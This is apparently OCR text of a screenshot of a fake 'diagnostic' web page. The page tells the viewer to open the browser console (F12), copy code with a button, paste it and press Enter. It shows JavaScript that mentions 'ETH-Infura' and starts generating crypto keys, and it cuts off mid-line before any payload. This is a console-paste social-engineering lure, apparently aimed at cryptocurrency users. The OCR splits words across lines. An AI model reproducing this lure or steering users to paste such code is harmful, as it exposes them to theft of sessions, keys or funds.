
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid weight position
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ddmzltqgx1b

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid weight positi
on (Hash: 0x140758c0)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-512"},true,["enc
rypt"]);

  const session_key = await crypto.subtle.d